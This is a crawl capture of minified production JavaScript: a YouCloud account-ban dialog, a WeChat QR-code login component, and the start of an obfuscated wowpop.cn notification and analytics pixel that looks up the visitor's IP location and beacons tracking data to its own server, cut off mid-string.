共享有米云账号等行为，{text}，同时涉嫌严重损害我司合法权益的侵权行为，情节严重的，可能构成非法获取计算机信息系统数据罪、非法控制计算机信息系统罪等刑事犯罪。"},items:[{text:(0,n.$t)("已违反《有米云产品服务合同》第4.4条的约定或《有米云代理合同》及《有米云代理商管理办法》等相关管理政策的规定"),slot:"text"}]},{text:(0,n.$t)("针对上述侵权行为，我司已完成全面取证，将保留追究上述非法行为的民事和刑事责任之权利！"),fontStrong:!0}],case:{text:(0,n.$t)("附过往查处案例："),illegalCaseImage:"https://static-youcloud.umcdn.cn/account/illegal-account/illegal-account.png"},declaration:{text:(0,n.$t)("声明丨有米科技依法打击非法获取数据、共享账号等违法行为的声明"),link:"https://mp.weixin.qq.com/s/K54mGNLLL88TcR7EQ9Y0Og"}},o={title:(0,n.$t)("尊敬的有米云会员："),content:[{i18nConfig:{gettext:(0,n.$t)("因您所使用的账号存在{text}，已触发系统自动封禁措施，目前账号已封禁。"),path:"因您所使用的账号存在{text}，已触发系统自动封禁措施，目前账号已封禁。"},items:[{text:(0,n.$t)("涉嫌违反《有米云产品服务合同》第4.4条的约定或《有米云代理合同》及《有米云代理商管理办法》等相关管理政策的规定或其他侵害本系统数据安全的行为"),slot:"text"}]},{text:(0,n.$t)("注：请勿在非官方渠道购买有米云产品的账号，若出现账号异常，我司概不负责。"),fontStrong:!0}]};const c={name:"YaIllegalAccountDialog",props:{illegalAccountConfig:{type:Object,default:function(){return{visible:!1,isDeclaration:!1}}}},data:function(){return{showDeclaration:!1,showPreviewImage:!1,previewImageUrl:"",visible:!1}},computed:{illegalContent:function(){var t;return null!==(t=this.illegalAccountConfig)&&void 0!==t&&t.isDeclaration?o:s}},watch:{"illegalAccountConfig.visible":{handler:function(t){this.visible=t},immediate:!0}},methods:{close:function(){this.visible=!1,this.showPreviewImage=!1,this.$store.commit("setIllegalAccountConfig",{visible:!1})},showPreviewImg:function(t){this.showPreviewImage=!0,this.previewImageUrl=t}}},g=c;var r=i(71272),d=(0,r.A)(g,a,l,!1,null,null,null);const u=d.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/421.125aa1b8.js
body_size: 2158
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[421],{64805:(e,t,r)=>{r.d(t,{S4:()=>u,XS:()=>c,Ys:()=>d});var n=r(24660),a=new URLSearchParams(window.location.search),i=a.get("app_id"),o="goodspi"===i?"https://goodsfox.com/legal-agreement":"https://youcloud.com/legal-agreement",s="goodspi"===i?(0,n.$t)("《用户使用协议》"):(0,n.$t)("《有米云用户使用协议》"),c={title:(0,n.$t)("用户协议及隐私保护"),subtitle:(0,n.$t)("为保障你的合法权益，"),agreements:[{title:s,slot:"agreement",target:"_blank",link:o},{title:(0,n.$t)("《隐私政策》"),slot:"privacy",target:"_blank",link:o}],i18nConfig:{gettext:(0,n.$t)("请阅读并同意{agreement}和{privacy}"),path:"请阅读并同意{agreement}和{privacy}"}},l={agreement:'<a target="_blank" href="'.concat(o,'">').concat(s,"</a>"),privacy:'<a target="_blank" href="'.concat(o,'">').concat((0,n.$t)("《隐私政策》"),"</a>")},d=(0,n.$t)("已阅读并同意{agreement}和{privacy}",l),u=(0,n.$t)("登录即代表您同意{agreement}和{privacy}",l)},87421:(e,t,r)=>{r.d(t,{A:()=>_});var n=function(){var e,t=this,r=t._self._c;return r("div",{staticClass:"ya-qrcode-form"},[r("div",{staticClass:"qrcode-container"},[t.isVerify?t._e():r("p",{staticClass:"ya-qrcode-form__description"},[t._v(t._s(null===(e=t.$store.state.wechatConfig)||void 0===e?void 0:e.wechat_title))]),r("div",{staticClass:"ya-qrcode-form__container"},[t.loading?r("ymc-loading"):[r("div",{staticClass:"qrcode-container__body"},[r("div",{staticClass:"qrcode-container__qrcode"},[!t.loading&&t.qrcodeUrl?r("img",{staticClass:"qrcode-img",attrs:{src:t.qrcodeUrl,loading:"lazy"}}):t._e()]),t.expire&&!t.loading?r("div",{staticClass:"qrcode-model",on:{click:t.handleRefresh}},[r("i",{staticClass:"ya-icon ya-icon-refresh"}),r("span",{staticClass:"text"},[t._v(t._s(t.$t("二维码已超时")))]),r("span",{staticClass:"text"},[t._v(t._s(t.$t("点击刷新")))])]):t._e(),t.scanSuccess?r("div",{staticClass:"qrcode-model"},[r("i",{staticClass:"ya-icon ya-icon-success"}),r("span",{staticClass:"text"},[t._v(t._s(t.$t("扫码成功")))])]):t._e(),t.expire||t.scanSuccess||!t.$store.state.isInLogging?t._e():r("div",{staticClass:"qrcode-model"},[r("i",{staticClass:"ya-icon ya-icon-loading"}),r("span",{staticClass:"text"},[t._v(t._s(t.$t("正在登录中")))]),r("span",{staticClass:"text"},[t._v(t._s(t.$t("请勿扫码")))])])])]],2),t.isVerify?t._e():r("div",{staticClass:"ya-qrcode-form__agreement",domProps:{innerHTML:t._s(t.wechatConfirmAgreementText)}})])])},a=[],i=r(40785),o=r(27177),s=r(51014),c=r.n(s),l={operationName:"wechatQrCode",query:"query wechatQrCode($appId: String!) {\n        wechatQrCode(appId: $appId) {\n            ticket\n            expireSeconds\n            url\n        }\n    }"},d={operationName:"getWechatScanResult",query:"mutation getWechatScanResult($ticket: String!) {\n        wechatScanResult(ticket: $ticket)\n    }"},u={operationName:"wechatVerifyQrCode",query:"query wechatVerifyQrCode($user_id: Int! $app_id: String!) {\n        wechatVerifyQrCode(user_id: $user_id app_id: $app_id) {\n            ticket\n            expireSeconds\n            url\n        }\n    }"},p=r(73686),v=r(64805);function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function g(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const f={name:"WechatScanCode",props:{isVerify:{type:Boolean,default:!1}},data:function(){return{loading:!1,qrcodeUrl:"",expire:!1,resultTimer:void 0,ticket:void 0,expireTime:0,wechatConfirmAgreementText:v.S4,scanSuccess:!1}},mounted:function(){this.isVerify?this.getWechatAuthVerifyQrCode():this.getQrCode()},beforeDestroy:function(){window.clearInterval(this.resultTimer)},methods:{handleRefresh:function(){window.clearInterval(this.resultTimer),this.isVerify?this.getWechatAuthVerifyQrCode():this.getQrCode()},getQrCode:function(){var e=this;return(0,o.A)(c().mark((function t(){var r,n,a,i,o,s;return c().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return e.loading=!0,e.brand=null===(r=e.$store.state.currentBrand)||void 0===r?void 0:r.app_id,t.next=4,e.$gqlRequest(g(g({},l),{},{variables:{appId:e.brand}}));case 4:if(s=t.sent,null!==s&&void 0!==s&&s.wechatQrCode){t.next=8;break}return e.$router.replace({name:"login",query:e.$route.query}),t.abrupt("return");case 8:e.qrcodeUrl=null===s||void 0===s||null===(n=s.wechatQrCode)||void 0===n?void 0:n.url,e.ticket=null===s||void 0===s||null===(a=s.wechatQrCode)||void 0===a?void 0:a.ticket,e.expireTime=null!==s&&void 0!==s&&null!==(i=s.wechatQrCode)&&void 0!==i&&i.expireSeconds?1e3*(null===s||void 0===s||null===(o=s.wechatQrCode)||void 0===o?void 0:o.expireSeconds)+Date.now():Date.now(),e.resultTimer=window.setInterval(e.getQrcodeScanResult,1500),e.loading=!1,e.expire=!1,e.$emit("showQrCode",!0);case 15:case"end":return t.stop()}}),t)})))()},getWechatAuthVerifyQrCode:function(){var e=this;return(0,o.A)(c().mark((function t(){var r,n,a,i,o,s,l;return c().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return e.loading=!0,e.brand=null===(r=e.$store.state.currentBrand)||void 0===r?void 0:r.app_id,t.next=4,e.$gqlRequest(g(g({},u),{},{variables:{user_id:Number(null===(n=e.$store.state.userInfo)||void 0===n?void 0:n.user_id),app_id:e.brand}}));case 4:if(l=t.sent,null!==l&&void 0!==l&&l.wechatVerifyQrCode){t.next=8;break}return e.$router.replace({name:"login",query:e.$route.query}),t.abrupt("return");case 8:e.qrcodeUrl=null===l||void 0===l||null===(a=l.wechatVerifyQrCode)||void 0===a?void 0:a.url,e.ticket=null===l||void 0===l||null===(i=l.wechatVerifyQrCode)||void 0===i?void 0:i.ticket,e.expireTime=null!==l&&void 0!==l&&null!==(o=l.wechatVerifyQrCode)&&void 0!==o&&o.expireSeconds?1e3*(null===l||void 0===l||null===(s=l.wechatVerifyQrCode)||void 0===s?void 0:s.expireSeconds)+Date.now():Date.now(),e.resultTimer=window.setInterval(e.getQrcodeScanResult,1500),e.loading=!1,e.expire=!1;case 14:case"end":return t.stop()}}),t)})))()},getQrcodeScanResult:function(){var e=this;return(0,o.A)(c().mark((function t(){var r,n,a,i,o;return c().wrap((function(t){while(1)switch(t.prev=t.next){case 0:if(n=Date.now(),!(n>e.expireTime)){t.next=5;break}return e.expire=!0,window.clearInterval(e.resultTimer),t.abrupt("return");case 5:return t.next=7,e.$gqlRequest(g(g({},d),{},{variables:{ticket:e.ticket}}));case 7:a=t.sent,i=null===a||void 0===a||null===(r=a.wechatScanResult)||void 0===r?void 0:r.unionId,i&&(e.$store.commit("updateWechatAvatar",null===a||void 0===a||null===(o=a.wechatScanResult)||void 0===o?void 0:o.headImgUrl),e.handleQrcodeResult(null===a||void 0===a?void 0:a.wechatScanResult),window.clearInterval(e.resultTimer));case 10:case"end":return t.stop()}}),t)})))()},handleQrcodeResult:function(e){var t=this;return(0,o.A)(c().mark((function r(){var n,a,i,o;return c().wrap((function(r){while(1)switch(r.prev=r.next){case 0:if(n=null===e||void 0===e?void 0:e.unionId,!n){r.next=19;break}return t.$store.commit("updateWechatUnionId",n),r.prev=3,r.next=6,t.$gqlRequest(g(g({},p.OV),{},{variables:{wx_union_id:n}}));case 6:if(i=r.sent,t.scanSuccess=!0,t.$store.commit("setLoginStatus",!0),r.t0=null===i||void 0===i||null===(a=i.searchUser)||void 0===a?void 0:a.data.user_id,!r.t0){r.next=13;break}return r.next=13,t.userWechatLogin();case 13:t.$store.commit("setLoginStatus",!1),r.next=19;break;case 16:r.prev=16,r.t1=r["catch"](3),(null===(o=r.t1.data)||void 0===o?void 0:o.code)===t.$store.state.wxUnbindPhoneCode&&(window.clearInterval(t.resultTimer),t.$router.replace({path:"/bind",query:t.$route.query}));case 19:case"end":return r.stop()}}),r,null,[[3,16]])})))()},userWechatLogin:function(){var e=arguments,t=this;return(0,o.A)(c().mark((function r(){var n,a,i;return c().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return a=e.length>0&&void 0!==e[0]?e[0]:{},r.next=3,t.$gqlRequest(g(g({},p.kz),{},{variables:g(g({wx_union_id:t.$store.state.wxUnionId,appId:null===(n=t.$route.query)||void 0===n?void 0:n.app_id},a),{},{params:g({},t.$route.query)})}));case 3:return i=r.sent,t.$store.commit("setUserInfo",i.loginByWechat.user),r.next=7,t.$store.dispatch("handleUserComplete");case 7:case"end":return r.stop()}}),r)})))()}}},w=f;var m=r(71272),y=(0,m.A)(w,n,a,!1,null,null,null);const _=y.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/13sn9v2od8u1ooz69idkb2p5civk0fku
body_size: 124388
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "13sn9v2od8u1ooz69idkb2p5civk0fku";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAt